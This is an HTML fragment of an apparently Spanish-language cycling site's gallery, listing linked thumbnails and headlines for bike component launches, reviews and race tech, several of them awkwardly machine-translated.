					  <h2 itemprop="name">Video Todas las 23 bicicletas Pro Road de la Giro Mega Tech Giro D’Italia de 2025: A Stage 16 Pro Team Mega Tech Gallery</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="280" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/reto-para-definir-brazos-en-30-dias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2022/02/Curl-biceps-271x300.jpg" alt="Reto para definir brazos en 30 días" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reto para definir brazos en 30 días</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="288" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/amada-compania-de-ropa-para-ciclismo-swrve-vive-con-el-nuevo-propietario-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Swrve-is-Back-Under-New-Ownership-hero.jpeg" alt="¡Amada compañía de ropa para ciclismo Swrve vive con el nuevo propietario! Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Amada compañía de ropa para ciclismo Swrve vive con el nuevo propietario! Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="307" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-jersey-ixs-hex-se-desliza-facilmente-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/iXS-Hex-Pull-Over-chest-and-back-protector_hexagon-honeycomb-openings.jpg" alt="El jersey iXS Hex se desliza fácilmente hacia adentro y hacia afuera la protección liviana para el pecho y la espalda: Revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El jersey iXS Hex se desliza fácilmente hacia adentro y hacia afuera la protección liviana para el pecho y la espalda: Revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="314" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-rolf-prima-ofrece-un-rendimiento-de-aleacion-y-asequibilidad-de-aleacion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/25_0823_MADE-ROLF-0492_@robkerr6_@brookehoyer-scaled.jpg" alt="Video Rolf Prima ofrece un rendimiento de aleación y asequibilidad de aleación" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Rolf Prima ofrece un rendimiento de aleación y asequibilidad de aleación</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="316" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/brooks-england-resucita-el-standard-prof/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Brooks-England-Standard-Professional-hero.jpeg" alt="Brooks England resucita el Standard Professional, el sillín de carreras original" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Brooks England resucita el Standard Professional, el sillín de carreras original</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="327" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ratio-tools-con-bielas-de-reverso-pero-se-burla-seriamente-de-monte-mecanico-de-monte-ful/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Ratio-Reverso-Spider_but-who-cares-about-that-silly-April-Fools-crankset-with-that-blue-prototype-de.webp" alt="Video Ratio Tools con bielas de reverso, pero se burla seriamente de Monte Mecánico de Monte Full Pro Proto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Ratio Tools con bielas de reverso, pero se burla seriamente de Monte Mecánico de Monte Full Pro Proto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="343" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/campagnolo-super-record-de-13-velocidades-es-mas-ligero-y-mas-barato-que-12-listo-para-la-grava/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Campagnolo-Super-Record-13-wireless-2x13-speed-lighter-faster-more-affordable-road-groupset_angled.w.webp" alt="¡Campagnolo Super Record de 13 velocidades es más ligero y más barato que 12, listo para la grava y más! Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Campagnolo Super Record de 13 velocidades es más ligero y más barato que 12, listo para la grava y más! Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="350" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-herramienta-de-desgaste-de-cade/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Linear-use-scaled.jpg" alt="La nueva herramienta de desgaste de cadena Abbey LL mide el desgaste lateral y lineal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva herramienta de desgaste de cadena Abbey LL mide el desgaste lateral y lineal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="351" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/4-bicicletas-schindelhauer-wilhelm-con-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Schindelhauer-Wilhelm-Gravel-alloy-belt-drive-bike_gravel-riding.jpg" alt="4 bicicletas Schindelhauer Wilhelm con caja de cambios para grava o con buje de cambio interno para andar en cualquier lugar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">4 bicicletas Schindelhauer Wilhelm con caja de cambios para grava o con buje de cambio interno para andar en cualquier lugar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="362" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-fin-de-la-valvula-prestaja-la-nueva-v/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Schwalbe-CLIK-VALVE-7-1536x1025.jpg" alt="¿El fin de la válvula Presta? La nueva válvula Schwalbe CLIK tiene potencial para convertirse en un estándar de la industria" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿El fin de la válvula Presta? La nueva válvula Schwalbe CLIK tiene potencial para convertirse en un estándar de la industria</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="367" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-wireless-grx-di2-se-lanza-con-mtb-tech-gravel-ready-functions-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Shimano-GRX-Wireless-Ventum-GS1-DT-scaled.webp.webp" alt="Shimano Wireless GRX DI2 se lanza con MTB Tech & Gravel Ready Functions Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano Wireless GRX DI2 se lanza con MTB Tech & Gravel Ready Functions Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="398" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/muc-off-lanza-nuevas-valvulas-sin-camara/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Muc-Off-Big-Bore-Valves-hero.jpg" alt="Muc-Off lanza nuevas válvulas sin cámara con gran diámetro y sin núcleo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Muc-Off lanza nuevas válvulas sin cámara con gran diámetro y sin núcleo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="403" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-bicicleta-por-delante-de-la-bicicleta-de-grava-de-carbono-de-6-8-kg-y-la-construcc/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Bike-Ahead-The-Superfast-ultralight-German-carbon-gravel-bike.webp.webp" alt="Bicicleta de bicicleta por delante de la bicicleta de grava de carbono de 6.8 kg y la construcción de sueños XC de 7.8 kg Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de bicicleta por delante de la bicicleta de grava de carbono de 6.8 kg y la construcción de sueños XC de 7.8 kg Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="426" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nordest-bardino-v3-5-incorpora-udh-a-una/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Nordest-Bardino-v3-5_affordable-steel-enduro-hardtail-with-UDH_up-close.jpg" alt="Nordest Bardino v3.5 incorpora UDH a una bicicleta rígida de acero de gama alta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nordest Bardino v3.5 incorpora UDH a una bicicleta rígida de acero de gama alta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="433" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-vision-metron-5d-acr-evo-barstem-combo-mas-ligero-elegante-y-mas-amigable-para-los-jinete/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Vision-Metron-5D-ACR-EVO-front-scaled.jpeg" alt="Video Vision Metron 5d Acr Evo Bar/Stem Combo-más ligero, elegante y más amigable para los jinetes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Vision Metron 5d Acr Evo Bar/Stem Combo-más ligero, elegante y más amigable para los jinetes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="448" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-no-april-fools-square-taper-regresa-con-paul-comp-100-pure-basks/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Paul-Components-100-Pure-Crank-hero.webp.webp" alt="Video No April Fools: Square Taper regresa con Paul Comp 100% Pure Basks!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video No April Fools: Square Taper regresa con Paul Comp 100% Pure Basks!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="455" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-este-halo-de-mosaico-rt-cero-de-24k-muestra-hacia-donde-se-dirige-bikebuilder-en-carbon-t/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Mosaic-RT-Zero-Ops-titanium-and-carbon-halo-concept-road-bike.webp.webp" alt="Video Este halo de mosaico RT-cero de $ 24k muestra hacia dónde se dirige BikeBuilder en Carbon & Titanium" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Este halo de mosaico RT-cero de $ 24k muestra hacia dónde se dirige BikeBuilder en Carbon & Titanium</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="472" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tout-terrrain-ceres-obtiene-mas-carbono-y-piezas-de-mayor-especificacion-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Tout-Terrain-Ceres-GT-Select-6.4-5-scaled.jpg" alt="Tout Terrrain Ceres obtiene más carbono y piezas de mayor especificación Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tout Terrrain Ceres obtiene más carbono y piezas de mayor especificación Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="475" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revel-rascal-v2-sigue-la-ruta-de-la-rang/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/RascalV2-2-Large.jpeg" alt="Revel Rascal V2 sigue la ruta de la Ranger hacia un cuadro más ligero y de mejor rendimiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revel Rascal V2 sigue la ruta de la Ranger hacia un cuadro más ligero y de mejor rendimiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="499" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-colnago-v5rs-el-marco-mas-ligero-de-la-tripulacion-de-cambiago/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Colnago-V5Rs-launch-scaled.webp.webp" alt="Video Colnago V5RS: el marco más ligero de la tripulación de Cambiago" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Colnago V5RS: el marco más ligero de la tripulación de Cambiago</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="503" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/extiende-tus-alas-de-aventura-con-la-nue/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Ritchey-Comp-Buzzard-Bar-hero.jpeg" alt="Extiende tus alas de aventura con la nueva barra Ritchey Comp Buzzard" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Extiende tus alas de aventura con la nueva barra Ritchey Comp Buzzard</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="523" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lee-cougan-crossfire-trail-lleva-la-capa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Lee-Cougan-Crossfire-Trail-lightweight-120mm-carbon-XC-cross-country-marathon-mountain-bike_Bike-Connection-Agency-photo-by-Rupert-Fowler_descending.jpg" alt="Lee Cougan Crossfire Trail lleva la capacidad MTB moderna a una bicicleta XC de carbono ligera – Revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lee Cougan Crossfire Trail lleva la capacidad MTB moderna a una bicicleta XC de carbono ligera – Revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="534" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-clasificado-y-trp-finalmente-envio-de-grava-1-15-y-grupos-inalambricos-de-vistas-de-carre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/TRP-VistarClassified-Powershift-virtual-1x16-speed-road-or-1x15-speed-gravel-semi-wireless-drivetrai.webp" alt="Video Clasificado y TRP Finalmente envío de grava 1 × 15 y grupos inalámbricos de vistas de carretera 1 × 16" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Clasificado y TRP Finalmente envío de grava 1 × 15 y grupos inalámbricos de vistas de carretera 1 × 16</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="540" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-nuevas-horquillas-rockshox-psylo-y-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-RockShox-Psylo-Gold-RC-all-mountain-trail-bike-suspension-fork_manual-through-ferns.jpg" alt="Las nuevas horquillas RockShox Psylo y Domain 2025 canalizan la inspiración de MTB Pike y Zeb para" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las nuevas horquillas RockShox Psylo y Domain 2025 canalizan la inspiración de MTB Pike y Zeb para</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-inflador-digital-e-booster-topeak-es-una-potencia-del-tamano-de-la-palma-revision/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/topeak-e-booster-in-hand.webp.webp" alt="Video El inflador digital E-Booster Topeak es una potencia del tamaño de la palma: revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El inflador digital E-Booster Topeak es una potencia del tamaño de la palma: revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/trek-agrega-su-primera-silla-de-silla-impresa-en-3d-aeolus-airloom-rsl-saddle-probada-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Trek-Aeolus-AirLoom-front-nose-scaled.jpeg" alt="Trek agrega su primera silla de silla impresa en 3D, Aeolus Airloom RSL Saddle probada Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Trek agrega su primera silla de silla impresa en 3D, Aeolus Airloom RSL Saddle probada Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-ala-de-carbono-italiana-del-casco-de-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/POC-Cytal-Carbon-max-ventilated-aero-road-bike-helmet_EF-Pro-Cycling-Tour-de-France-2024-Neilson-Powless.jpg" alt="El ala de carbono italiana del casco de carretera POC Cytal Carbon Aero maximiza la ventilación y la seguridad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El ala de carbono italiana del casco de carretera POC Cytal Carbon Aero maximiza la ventilación y la seguridad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-canyon-endurace-onfly-integra-ligero-tq-ebike-power-smooth-allroad-ride-first-look/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Canyon-Endurace-ONFly_lightweight-carbon-road-ebike-with-TQ-HPR40-motor_photo-by-simon-gehr_with-fen.webp" alt="Video Canyon Endurace: Onfly integra ligero TQ eBike Power & Smooth Allroad Ride: First Look" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Canyon Endurace: Onfly integra ligero TQ eBike Power & Smooth Allroad Ride: First Look</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zipp-lanza-las-ruedas-de-grava-crazy-wid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/Zipp-303-XPLR-SW-clpseup-scaled.jpeg" alt="Zipp lanza las ruedas de grava Crazy Wide 303 XPLR y los manillares Zipp XPLR" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Zipp lanza las ruedas de grava Crazy Wide 303 XPLR y los manillares Zipp XPLR</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevo-sram-motive-de-4-pistones-brakes-channel-maven-power-para-bicicletas-xc-y-trail-mas-liger/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Motive-all-new-lightweight-powerful-4-piston-mineral-oil-mountain-bike-brakes_SRAM-has-new-MTB.webp" alt="Nuevo Sram Motive de 4 pistones Brakes Channel Maven Power para bicicletas XC y Trail más ligeras Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nuevo Sram Motive de 4 pistones Brakes Channel Maven Power para bicicletas XC y Trail más ligeras Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mejor-pinon-fijo-o-libre/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-4.jpg" alt="Piñón fijo vs piñón libre: ¿cuál es la mejor opción para tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Piñón fijo vs piñón libre: ¿cuál es la mejor opción para tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/santiago-del-moro-revelo-cuando-vuelve-gran-hermano-y-que-famosos-quieren-entrar-a-la-casa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/09/30/XqAnk8wP__2000x1500__1.jpg" alt="Santiago Del Moro reveló cuándo vuelve Gran Hermano y qué famosos quieren entrar a la casa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Santiago Del Moro reveló cuándo vuelve Gran Hermano y qué famosos quieren entrar a la casa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-ruedas-race-face-era-carbon-mtb-dan-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-race-face-eras-carbon-trail-MTB-wheels-0.jpg" alt="Las ruedas Race Face Era Carbon MTB dan a los golpes la atención lateral" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las ruedas Race Face Era Carbon MTB dan a los golpes la atención lateral</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esta-es-tu-oportunidad-de-oro-para-tomar-algunas-partes-de-chris-king-dorado-antes-de-que-se-ha/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Chris-King-Gloss-Gold-Is-Done-hero-e1759337498464.jpeg" alt="Esta es tu oportunidad de oro para tomar algunas partes de Chris King dorado antes de que se hayan ido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Esta es tu oportunidad de oro para tomar algunas partes de Chris King dorado antes de que se hayan ido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-bluegrass-jetro-34-shell-enduro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Bluegrass-Jetro-MIPS-3-4-three-quarter-shell-enduro-mountain-bike-helmet_riding-with-goggles.jpg" alt="El casco Bluegrass Jetro 3/4 Shell Enduro MTB ofrece más protección como 4/5 caras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco Bluegrass Jetro 3/4 Shell Enduro MTB ofrece más protección como 4/5 caras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-mathieu-van-der-poel-leads-tour-de-france-en-amarillo-en-el-tercer-aeroad-cfr-personaliza/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/2025-Tour-de-France-MyCanyon-Aeroad-CFR-yellow-jersey-edition-of-Jasper-Philipsen_photo-by-Tino-Pohl.webp" alt="Video Mathieu Van der Poel Leads Tour de France en amarillo en el tercer Aeroad CFR personalizado de Mycanyon" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Mathieu Van der Poel Leads Tour de France en amarillo en el tercer Aeroad CFR personalizado de Mycanyon</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-velocidades-o-marchas-sirven-para-dar-mas-velocidad/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-las-velocidades-ideales-para-alcanzar-mayor-velocidad-en-tu-bicicleta-mundo-bicicletas-1.jpg" alt="Descubre las velocidades ideales para alcanzar mayor velocidad en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre las velocidades ideales para alcanzar mayor velocidad en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-tout-terrain-cinq-plug-pure-7-slims-down-mas-asequible-usb-c-dynamo-charger-top-cap/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/2025-Tout-Terrain-Cinq-Plug-Pure-7-hidden-USB-C-dynamo-powered-top-cap-charger_stealth-integrated-ch.jpeg" alt="Video Tout Terrain Cinq Plug Pure 7 Slims Down más asequible USB-C Dynamo Charger Top Cap" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Tout Terrain Cinq Plug Pure 7 Slims Down más asequible USB-C Dynamo Charger Top Cap</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vittoria-gravel-air-liner-light-agrega-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/vittoria-air-liner-light-gravel-tire-insert-3.jpg" alt="Vittoria Gravel Air-Liner Light agrega protección liviana para correr en plano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vittoria Gravel Air-Liner Light agrega protección liviana para correr en plano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-la-velocidad-normal-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-la-velocidad-promedio-ideal-para-tu-bicicleta-y-alcanza-un-rendimiento-optimo-mundo-bicicletas-1.jpg" alt="Descubre la velocidad promedio ideal para tu bicicleta y alcanza un rendimiento óptimo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre la velocidad promedio ideal para tu bicicleta y alcanza un rendimiento óptimo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-portabicicletas-saris-mhs-para-2-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/Saris-MHS-Duo-increased-weight-limit-for-ebikes1.jpg.webp.webp" alt="El portabicicletas Saris MHS para 2 bicicletas ahora está certificado para soportar hasta 100 libras por bandeja" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El portabicicletas Saris MHS para 2 bicicletas ahora está certificado para soportar hasta 100 libras por bandeja</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tacfit-que-es-y-en-que-se-diferencia-del-crossfit/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">TacFit: qué es y en qué se diferencia del Crossfit</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-el-ciclista-mas-rapido-del-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-7.jpg" alt="Descubriendo al ciclista más veloz del mundo: ¿quién se lleva la corona?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubriendo al ciclista más veloz del mundo: ¿quién se lleva la corona?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-del-primer-viaje-shimano-grx-di/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Shimano-GRX-Di2-12-speed-Review-rear-mech-scaled.jpeg" alt="Revisión del primer viaje: Shimano GRX Di2 de 12 velocidades ofrece actualizaciones simples y efectivas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión del primer viaje: Shimano GRX Di2 de 12 velocidades ofrece actualizaciones simples y efectivas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colnago-lanza-g4-x-para-carreras-de-grav/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Colnago-G4-X-full-scaled.jpeg" alt="Colnago lanza G4-X para carreras de gravel y ciclocross puro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Colnago lanza G4-X para carreras de gravel y ciclocross puro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-iconica-palanca-de-cambios-de-pulgar-campy-esta-de-vuelta-campagnolo-13sp-adelgaza-al-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Campagnolo-prototype-groupset-at-Giro-brings-back-iconic-Campy-Thumb-Shifters.webp.webp" alt="Video La icónica palanca de cambios de pulgar Campy está de vuelta: Campagnolo 13sp adelgaza al Giro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La icónica palanca de cambios de pulgar Campy está de vuelta: Campagnolo 13sp adelgaza al Giro</h2>
					</div>
				  			</a>
		  </div>
